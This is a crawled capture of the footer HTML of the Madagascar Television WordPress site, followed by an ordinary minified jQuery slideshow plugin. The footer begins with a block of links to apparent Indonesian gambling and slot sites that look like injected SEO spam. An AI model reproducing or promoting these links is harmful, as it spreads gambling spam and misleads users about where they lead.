<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"089f4609e6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3
body_size: 1942
content:
(function(a){a.EasingSliderLite=function(b){var c=this,d;c.el=b;c.$el=a(c.el);c.$viewport=c.$el.find(".easingsliderlite-viewport");c.$container=c.$viewport.find(".easingsliderlite-slides-container");c.$slides=c.$container.find(".easingsliderlite-slide");c.$images=c.$slides.find(".easingsliderlite-image");c.options=d=a.extend({},a.EasingSliderLite.defaults,a.parseJSON(c.$el.attr("data-options")));c.current=0;c.previous=0;c.count=c.$slides.length;c.width=d.dimensions.width;c.height=d.dimensions.height;c.$el.data("easingsliderlite",c);c.initialize=function(){c.$container.css({display:""});c.useCSS3=(d.general.enableCSS3)?c._supportsCSS3():false;if(c.useCSS3){c.$el.addClass("use-css3")}if(d.dimensions.responsive){c._setupResponsive()}c.supportsTouch=("ontouchstart" in document.documentElement&&d.general.enableTouch)?true:false;c.clickEvent=(c.supportsTouch)?"touchstart.easingsliderlite":"click.easingsliderlite";if(d.navigation.arrows){c._setupArrows()}if(d.navigation.pagination){c._setupPagination()}c.$slides.eq(c.current).addClass("active");c.$el.bind("beforetransition",function(){c.$slides.removeClass("active").eq(c.current).addClass("active")});if(d.playback.enabled){c.$el.one("onload",c.startPlayback)}c._preload();c.$el.trigger("initialize",c)};c._supportsCSS3=function(){var f=document.createElement("div"),g=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var e in g){if(typeof f.style[g[e]]!=="undefined"){c.vendorPrefix=g[e].replace("Perspective","").toLowerCase();return true}}return false};c._setupResponsive=function(){c.$el.addClass("is-responsive");a(window).bind("resize.easingsliderlite",function(h,i){clearTimeout(c.resizeEnd);c.resizeEnd=setTimeout(function(){a(window).trigger("resizeend");delete c.resizeEnd},50);var g=c.$viewport.outerWidth(),e=c.$viewport.outerHeight();if(g===c.width&&!i){return}c.width=g;c.height=e;if(d.transitions.effect=="slide"){var f={};if(c.useCSS3){f["-"+c.vendorPrefix+"-transition-duration"]="0ms";f["-"+c.vendorPrefix+"-transform"]="translate3d(-"+(c.current*c.width)+"px, 0, 0)"}else{f.left="-"+(c.current*c.width)+"px"}c.$container.css(f);a(window).one("resizeend",function(){f["-"+c.vendorPrefix+"-transition-duration"]=d.transitions.duration+"ms";c.$container.css(f)})}c.$slides.css({width:g+"px",height:e+"px"})});a(window).trigger("resize.easingsliderlite",true)};c._setupArrows=function(){var e=a(".easingsliderlite-next"),f=a(".easingsliderlite-prev"),g=a().add(e).add(f);e.bind(c.clickEvent,function(h){c.nextSlide();return false});f.bind(c.clickEvent,function(h){c.prevSlide();return false});if(d.navigation.arrows_hover){g.addClass("has-hover")}else{c.$el.one("onload",function(){g.css({opacity:1})})}c.$el.trigger("setuparrows",c)};c._setupPagination=function(){var e=a(".easingsliderlite-pagination"),f=e.children("div");f.bind(c.clickEvent,function(g){c.goToSlide(a(this).index());return false});f.eq(c.current).addClass("active").removeClass("inactive");c.$el.bind("beforetransition",function(){f.removeClass("active").addClass("inactive").eq(c.current).addClass("active").removeClass("inactive")});if(d.navigation.pagination_hover){e.addClass("has-hover")}else{c.$el.one("onload",function(){e.css({opacity:1})})}c.$el.trigger("setuppagination",c)};c._preload=function(){var f=0;var e=function(){f++;if(f>=c.count){c.$el.find(".easingsliderlite-preload").animate({opacity:0},{duration:400,complete:function(){a(this).remove();c.$el.trigger("onload")}})}};c.$images.each(function(g,h){preloadImage=new Image();preloadImage.onload=e;preloadImage.onerror=e;preloadImage.src=h.src})};c._transition=function(){c._beforeTransition();clearTimeout(c.afterTransition);c.afterTransition=setTimeout(function(){c._afterTransition();delete c.afterTransition},d.transitions.duration);if(d.transitions.effect=="slide"){if(c.useCSS3){var e={};e["-"+c.vendorPrefix+"-transition-duration"]=d.transitions.duration;e["-"+c.vendorPrefix+"-transform"]="translate3d(-"+(c.width*c.current)+"px, 0, 0)";c.$container.css(e)}else{c.$container.animate({left:"-"+(c.width*c.current)+"px"},d.transitions.duration)}}else{if(d.transitions.effect=="fade"){if(c.current===c.previous){return}c.order=(c.order)?c.order+1:1;c.$el.unbind("aftertransition._transition").one("aftertransition._transition",function(){c.$slides.each(function(f){var g=(f===c.current)?{"z-index":""}:{opacity:0,display:"none","z-index":""};a(this).css(g)});delete c.order;delete c.animationClear});c.$slides.eq(c.current).css({opacity:"0",display:"block","z-index":c.order}).animate({opacity:"1"},d.transitions.duration)}else{c.$el.trigger("transition",c,d.transitions.effect)}}};c._beforeTransition=function(){if(d.playback.enabled){clearTimeout(c.playbackTimer)}c.$el.trigger("beforetransition",c)};c._afterTransition=function(){if(d.playback.enabled){c.startPlayback({silent:true})}c.$el.trigger("aftertransition",c)};c.startPlayback=function(e){e=a.extend({},{silent:false},e);if(!d.playback.enabled){d.playback.enabled=true}c.runtime=new Date();
c.pauseTime=d.playback.pause;c.playbackTimer=setTimeout(function(){c.nextSlide()},c.pauseTime);if(!e.silent){c.$el.trigger("startplayback",c)}};c.endPlayback=function(e){e=a.extend({},{silent:false},e);if(d.playback.enabled){d.playback.enabled=false}clearTimeout(c.playbackTimer);if(!e.silent){c.$el.trigger("endplayback",c)}};c.pausePlayback=function(e){e=a.extend({},{silent:false},e);clearTimeout(c.playbackTimer);c.runtime=Math.ceil(new Date()-c.runtime);if(!e.silent){c.$el.trigger("pauseplayback",c)}};c.resumePlayback=function(e){e=a.extend({},{silent:false},e);c.pauseTime=Math.ceil(c.pauseTime-c.runtime);c.runtime=new Date();c.playbackTimer=setTimeout(function(){c.nextSlide()},c.pauseTime);if(!e.silent){c.$el.trigger("resumeplayback",c)}};c.nextSlide=function(e){e=a.extend({},{silent:false},e);c.previous=c.current;c.current=(c.current==(c.count-1))?0:(c.current+1);c._transition(c.current,c.previous);if(!e.silent){c.$el.trigger("nextslide",c)}};c.prevSlide=function(e){e=a.extend({},{silent:false},e);c.previous=c.current;c.current=(c.current==0)?(c.count-1):(c.current-1);c._transition(c.current,c.previous);if(!e.silent){c.$el.trigger("prevslide",c)}};c.goToSlide=function(e,f){f=a.extend({},{silent:false},f);if(c.$slides.eq(e).length==0){return}c.previous=c.current;c.current=e;c._transition(c.current,c.previous,true);if(!f.silent){c.$el.trigger("gotoslide",c,e)}};c=a.extend({},c,a.EasingSliderLite.extensions);c.initialize()};a.EasingSliderLite.defaults={general:{enableCSS3:true},navigation:{arrows:true,arrows_hover:true,arrows_position:"inside",pagination:true,pagination_hover:true,pagination_position:"inside",pagination_location:"bottom-left"},dimensions:{width:500,height:200,responsive:true},transitions:{effect:"slide",duration:500},playback:{enabled:false,pause:1000}};a.EasingSliderLite.extensions={};a.fn.EasingSliderLite=function(){return this.each(function(){new a.EasingSliderLite(this)})};a(document).ready(function(){a(".easingsliderlite").EasingSliderLite()})})(jQuery);